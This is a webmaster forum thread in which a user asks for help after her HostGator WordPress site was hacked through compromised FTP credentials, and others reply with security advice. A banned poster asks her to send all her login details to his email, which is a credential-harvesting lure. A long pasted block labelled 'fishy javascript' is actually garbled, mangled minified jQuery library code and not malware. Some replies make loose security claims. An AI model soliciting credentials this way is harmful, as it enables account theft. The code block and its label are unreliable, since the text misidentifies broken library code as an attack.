# My site got attacked - can anyone help?by skyla
23 replies
• |
I am new to internet marketing, I recently purchased a template and hosted it on hostgator. My site has now been comprised and I get a Report Attack Site message at newbornshealth dot net

Hostgator tells me that my ftp account was comprised, I have no idea how. I have my antivirus on my computer and ran a scan and found no viruses or anything.

the problem is I am supposed to check my files and then request a review from Google. There is no way I can access my pages, I cannot log in through my wordpress login as this just brings up the attack message.

I am totally lost and was just about to start an article campaign. Is my site lost? I have read that it could take 6 months before my site is reviewed and back on line.

If anyone can help or offer advice I would be extremely grateful. Right now I am at a standstill.

I was working on a christmas site and am just scared to put it on line in case the same thing happens!

thanks
Sue
• Banned
If you want, drop me a PM with all your login information, and I'll take a look. I'm sure I can get it figured for you.

I guess, no reason to trust me with your login info, but if your site is useless right now, then there's no reason not to trust me either.{{ DiscussionBoard.errors.message }}
• I can't pm you, can you send me your email and I will respond to you.

thanks
{{ DiscussionBoard.errors.message }}
• Banned
Sure... matt (--at--) kiopa (--dot--) com
{{ DiscussionBoard.errors.message }}
• could it be that you have not updated your wordpress version to that latest one?

much like antivirus you need to update the software ...
Signature
watch this space ...
{{ DiscussionBoard.errors.message }}
• This happened to one of my customers who is also hosting on Hostgator and also had her FTP login details compromised.

Here are the full details of what happened, including all the steps I took to make her site more secure:

http://www.wealthydragon.com/blog/20...ity-wordpress/

I hope you're able to get it sorted out without too much hassle - it's a horrible feeling.

Cheers,

Martin.
Signature
WealthyDragon - Earning My Living Online
{{ DiscussionBoard.errors.message }}
• Hey There,

A few months ago, I spent a night of sadness, I thought my marketing career was over:

1) I visited my friends site (ironically, from hostgator), and it had been compromised by hackers, while I was moving.
2) I was using Windows Defender (stupid me), and my computer was infected by the site, which then got into my FTP Program, and sent the info to a hacker.
3) I left my house, and came home to find out that hackers had gotten into 3-5 of my sites, on my 20 site server.
4) there were rootkits viruses, everything.
5) I had to spend hours fixing this, and re setting up on my new server (I still never fixed all the sites).

I'm still here today, and that's because.. there are challenges that come up, and sometimes we have to overcome them.

Caleb
Signature

Canadian Expat Living in Medellin, Colombia

{{ DiscussionBoard.errors.message }}
• wish you the best. goodluck
{{ DiscussionBoard.errors.message }}
• It happened to me - my Alentus web hosting FTP account got intercepted and malware appeared.

It turned out I had malware on my PC - Malwarebyte's Anti-Malware got rid of it for me.

FTP logins aren't secure so be careful where you use it from.
Signature
ÖŽ FindABlog: Find blogs to comment on, guest posting opportunities and more ÖŽ

{{ DiscussionBoard.errors.message }}
• thanks for all the advice, just scanned my PC with malware and it found nothing at all.

Will have to attempt a clean install and hope it solves the issue.

{{ DiscussionBoard.errors.message }}
• Banned
 Originally Posted by skylaSo what do you recommend using for uploading files to your sites.
The best way to be secure, is get yourself a dedicated server, and add IP restrictions to it. So only your IP (and maybe one or two others) can access various ports on the server (SSH, FTP, etc.).

That way, even if someone manages to get your password, their still not going to be able to get into your server.
{{ DiscussionBoard.errors.message }}
• I was pointed towards this recently:

Three tips to protect your WordPress installation

Clive
{{ DiscussionBoard.errors.message }}
• I am really sorry that it happened to you. But, scanning your PC won't really bring much good. You might be phished or anything black hat related. Contact[Better call them] hostgator and tell them what happened to you. They certainly can revert the changes made by the mischievous people.

By the way you can post your website link on here. If not too paranoid.
{{ DiscussionBoard.errors.message }}
• I had the same issue, but the support staff at hostgator were brilliant in getting it fixed.

When you look in the google account it will generally tell you which files are infected so this really helps the support guys root it out. Wordpress is prone to sql injections in the index.php file, it's just one of these things you've got to live with.

I would recommend you install a back-up plug-in so that you don't lose all of your content.
{{ DiscussionBoard.errors.message }}
• Thanks Andrew, I did contact hostgator and they said that it was my ftp password. But they also said to contact Google to re index the site, but the issue is I can't access my site to install the snippet of code needed to verify the ownership of the site.

Plus I haven't even used my ftp to upload anything for a couple of weeks at least.
this is my site Newborns Health

I don't know my way around the cpanel to access the files if it is possible from that end.
{{ DiscussionBoard.errors.message }}
• Sorry for my technical ignorance people. But is it impossible to get hacked if you have a dedicated server? And how to you get one? Is a dedictaed server the same ass the reseller oackage at hostgator?
Signature
Hey don't look at me... I'm just cleaning here.
{{ DiscussionBoard.errors.message }}
• Dedicated servers mean you better be prepared to learn your tech or hire a web manager. If you go dedicated plan to spend about 10 hours a month on maintenence, updates and audits. Or spending about 200-500 a month on a manager. Otherwise you are just as insecure as a shared hosting account.

Your issue possibly was FTP but it sounds like your Wordpress received a healthy dose of SQL Injection coupled with privilege escalation to grant FTP access. It's common and one of the many things wrong with Wordpress. Thats why most programmers consider Wordpress junk.

Stick with shared hosting. If you have to ask what a dedicated is you don't need one. If you have to ask to have someone help you set it up you don't need one. That is unless you have the money to pay someone for those key pieces of advice.

Telling someone to get a dedicated for this kind of issue is like telling them they need a tank because they got into a fender bender on the highway. Shared hosting is as secure as your best practices and your hosts update and security procedures.

Backup your database, save your config.php, delete and reinstall Wordpress, import your old database and confirm with Hostgator they have your tmp and their tmp directory set to noexec. Use sftp instead of ftp and your just as safe as ssh or ssl.

This brings me to my final point.
Backup Backup Backup. Don't trust anyone else to this task. Back it up to your desktop, to 2 desktops hell to 3 if need be. Remote backups and on server backups. Backup Backup Backup. And do it no less then monthly.

2 cents deposited
{{ DiscussionBoard.errors.message }}
•  Originally Posted by rts2271Shared hosting is as secure as your best practices
Hi, any chance you could tell us what those best practices are?{{ DiscussionBoard.errors.message }}
• Banned
[DELETED]
{{ DiscussionBoard.errors.message }}
• i am actually looking at the site right now there is some fishy javascript in there so if your running windows/osx i suggest you don not go clickety on that link.

Code:
```(function(){var R=/((?:((?:([^()]+)|[^()]+)+)|[(?:[[^[]]*]|['"][^'"]*['"]|[^[]'"]+)+]|.|[^ >+~,([]+)+|[>+~])(s*,s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W);if(W){V=RegExp.rightContext;break } }if(Z.length>1&&M.exec(Y)){if(Z.length===2&&I.relative[Z]){af=J(Z+Z,U)}else{af=I.relative[Z]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af) } else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U)) } }if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&K(U,ai[aa]))){ab.push(af[aa]) } else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa]) } } } else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1) } } } return ab};F.matches=function(T,U){return F(T,null,null,U)};F.find=function(aa,T,ab){var Z,X;if(!aa){return[]}for(var W=0,V=I.order.length;W<V;W++){var Y=I.order[W],X;if((X=I.match[Y].exec(aa))){var U=RegExp.leftContext;if(U.substr(U.length-1)!==""){X=(X||"").replace(//g,"");Z=I.find[Y](X,T,ab);if(Z!=null){aa=aa.replace(I.match[Y],"");break } } } }if(!Z){Z=T.getElementsByTagName("*")}return{set:Z,expr:aa } };F.filter=function(ad,ac,ag,W){var V=ad,ai=[],aa=ac,Y,T,Z=ac&&ac&&Q(ac);while(ad&&ac.length){for(var ab in I.filter){if((Y=I.match[ab].exec(ad))!=null){var U=I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue } if(Y){for(var X=0;(af=aa[X])!=null;X++){if(af){ah=U(af,Y,X,aa);var ae=W^!!ah;if(ag&&ah!=null){if(ae){T=true}else{aa[X]=false } }else{if(ae){ai.push(af);T=true } } } if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],"");if(!T){return[]}break } if(ad==V){if(T==null){throw"Syntax error, unrecognized expression: "+ad}else{break } }V=ad}return aa};var I=F.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[wu00c0-uFFFF_-]|.)+)/,CLASS:/.((?:[wu00c0-uFFFF_-]|.)+)/,NAME:/[name=['"]*((?:[wu00c0-uFFFF_-]|.)+)['"]*]/,ATTR:/[s*((?:[wu00c0-uFFFF_-]|.)+)s*(?:(S?=)s*(['"]*)(.*?)3|)s*]/,TAG:/^((?:[wu00c0-uFFFF*_-]|.)+)/,CHILD:/:(only|nth|last|first)-child(?:((even|odd|[dn+-]*)))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:((d*)))?(?=[^-]|\$)/,PSEUDO:/:((?:[wu00c0-uFFFF_-]|.)+)(?:((['"]*)((?:([^)]+)|[^2()]*)+)2))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href") } },relative:{"+":function(aa,T,Z){var X=typeof T==="string",ab=X&&!/W/.test(T),Y=X&&!ab;if(ab&&!Z){T=T.toUpperCase()}for(var W=0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&&U.nodeType!==1){}aa[W]=Y||U&&U.nodeName===T?U||false:U===T } }if(Y){F.filter(T,aa,true) } },">":function(Z,U,aa){var X=typeof U==="string";if(X&&!/W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){var W=Y.parentNode;Z[V]=W.nodeName===U?W:false } else{for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U } }if(X){F.filter(U,Z,true) } ,"":function(W,U,Y){var V=L++,T=S;if(!U.match(/W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=L++,T=S;if(typeof U==="string"&&!U.match(/W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y) } },find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U);return T?[T]:[] } },NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V){U.push(X[W]) } }return U.length===0?null:U } },TAG:function(T,U){return U.getElementsByTagName(T) } },preFilter:{CLASS:function(W,U,V,T,Z,aa){W=" "+W.replace(//g,"")+" ";if(aa){return W}for(var X=0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&&(" "+Y.className+" ").indexOf(W)>=0)){if(!V){T.push(Y) } }else{if(V){U[X]=false } } } }return false},ID:function(T){return T.replace(//g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U:U.toUpperCase()},CHILD:function(T){if(T=="nth"){var U=/(-?)(d*)n((?:+|-)?d*)/.exec(T=="even"&&"2n"||T=="odd"&&"2n+1"||!/D/.test(T)&&"0n+"+T||T);T=(U+(U||1))-0;T=U-0}T=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X.replace(//g,"");if(!Z&&I.attrMap[W]){X=I.attrMap[W]}if(X==="~="){X=" "+X+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X==="not"){if(X.match(R).length>1||/^w/.test(X)){X=F(X,null,null,U)}else{var W=F.filter(X,U,V,true^Y);if(!V){T.push.apply(T,W)}return false } }else{if(I.match.POS.test(X)||I.match.CHILD.test(X)){return true } }return X},POS:function(T){T.unshift(true);return T } },filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T,V).length},header:function(T){return/hd/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName) } },setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T-0},gt:function(V,U,T){return U>T-0},nth:function(V,U,T){return T-0==U},eq:function(V,U,T){return T-0==U } },filter:{PSEUDO:function(Z,V,W,aa){var U=V,X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V)>=0}else{if(U==="not"){var Y=V;for(var W=0,T=Y.length;W<T;W++){if(Y[W]===Z){return false } }return true } } } },CHILD:function(T,W){var Z=W,U=T;switch(Z){case"only":case"first":while(U=U.previousSibling){if(U.nodeType===1){return false } }if(Z=="first"){return true}U=T;case"last":while(U=U.nextSibling){if(U.nodeType===1){return false } }return true;case"nth":var V=W,ac=W;if(V==1&&ac==0){return true}var Y=W,ab=T.parentNode;if(ab&&(ab.sizcache!==Y||!T.nodeIndex)){var X=0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X } }ab.sizcache=Y}var aa=T.nodeIndex-ac;if(V==0){return aa==0}else{return(aa%V==0&&aa/V>=0) } ,ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(Y,W){var V=W,T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W,U=W;return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)>=0:X==="~="?(" "+Z+" ").indexOf(U)>=0:!U?Z&&T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="\$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U,W=I.setFilters[T];if(W){return W(X,V,U,Y) } } } };var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^[]*])(?![^(]*))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V]) } }else{for(var V=0;X[V];V++){U.push(X[V]) } return U } }var G;if(document.documentElement.compareDocumentPosition){G=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V } }else{if("sourceIndex" in document.documentElement){G=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V } }else{if(document.createRange){G=function(W,U){var V=W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var X=V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return X } } } }(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X);return W?W.id===X||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X?[W]:g:[] } };I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W } }T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U);if(U==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V]) } }X=W}return X } }T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2) } )();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){ } }return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U) } )()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1&&!ac){T.sizcache=Y;T.sizset=W}if(T.nodeName===Z){X=T;break}T=T[U]}ad[W]=X } function S(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof Z!=="string"){if(T===Z){X=true;break } }else{if(F.filter(Z,[T]).length>0){X=T;break } T=T[U]}ad[W]=X } var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y;T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z<U;Z++){F(T,V[Z],W)}return F.filter(X,W)};o.find=F;o.filter=F.filter;o.expr=F.selectors;o.expr[":"]=o.expr.filters;F.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};F.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&&++U==T){break } }return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V) } }return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&&I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&&!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J) } } } }L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&&H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||"")) } }else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|.)"+Q.slice().sort().join(".*.")+"(.|\$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P] } if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle")) } F=null;delete G[O] } )}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle") } ,trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")>=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&&this.events[G]){o.event.trigger(I,K,this.handle.elem) } }) } }if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&&G=="click"))&&H["on"+G]&&H["on"+G].apply(H,K)===false){I.result=false}if(!E&&H[G]&&!I.isDefaultPrevented()&&!(o.nodeName(H,"a")&&G=="click")){this.triggered=true;try{H[G]()}catch(L){ } }this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true) } ,handle:function(K){var J,E;K=arguments=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|.)"+L.slice().sort().join(".*.")+"(.|\$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation() } }if(K.isImmediatePropagationStopped()){break } } } },props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){ } ,specialAll:{live:{setup:function(E,F){o.event.add(this,F,c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|.)"+G+"(.|\$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++ } });if(E<1){o.event.remove(this,G,c) } } } } } };o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this } }if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments) } };o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a) } );o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this);return F.result } },toggle:function(G){var E=arguments,F=1;while(F<E.length){o.event.proxy(G,E[F++])}return this.click(o.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){B();if(o.isReady){E.call(document,o)}else{o.readyList.push(E)}return this},live:function(G,F){var E=o.event.proxy(F);E.guid+=this.selector+G;o(document).bind(i(G,this.selector),this.selector,E);return this},die:function(F,E){o(document).unbind(i(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this } });function c(H){var E=RegExp("(^|.)"+H.type+"(.|\$)"),G=true,F=[];o.each(o.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=o(H.target).closest(J.data);if(K){F.push({elem:K,fn:J}) } );F.sort(function(J,I){return o.data(J.elem,"closest")-o.data(I.elem,"closest")});o.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false) } });return G}function i(F,E){return["live",F,E.replace(/./g,"`").replace(/ /g,"|")].join(".")}o.extend({isReady:false,readyList:[],ready:function(){if(!o.isReady){o.isReady=true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler("ready") } );var x=false;function B(){if(x){return}x=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);o.ready() } });if(document.documentElement.doScroll&&l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}o.ready()})() } o.event.add(l,"load",o.ready)}o.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){o.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E) } });o(l).bind("unload",function(){for(var E in o.cache){if(E!=1&&o.cache[E].handle){o.event.remove(o.cache[E].handle.elem) } );(function(){o.support={};var F=document.documentElement,G=document.createElement("script"),K=document.createElement("div"),J="script"+(new Date).getTime();K.style.display="none";K.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';var H=K.getElementsByTagName("*"),E=K.getElementsByTagName("a");if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName("tbody").length,objectAll:!!K.getElementsByTagName("object").getElementsByTagName("*").length,htmlSerialize:!!K.getElementsByTagName("link").length,style:/red/.test(E.getAttribute("style")),hrefNormalized:E.getAttribute("href")==="/a",opacity:E.style.opacity==="0.5",cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type="text/javascript";try{G.appendChild(document.createTextNode("window."+J+"=1;"))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete 